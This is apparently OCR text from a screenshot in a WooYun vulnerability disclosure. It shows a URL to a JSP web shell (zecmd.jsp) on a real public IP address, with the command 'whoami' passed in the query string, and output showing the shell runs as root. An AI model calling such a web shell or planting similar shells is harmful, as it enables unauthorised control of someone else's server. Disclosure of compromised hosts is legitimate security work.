 http://219.136.222.136:8080/zecmd/zecmd.jsp?comment=whoami
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: localhost 上一个 下一个 选项
Send
Command: whoami
root
www.wooyun.org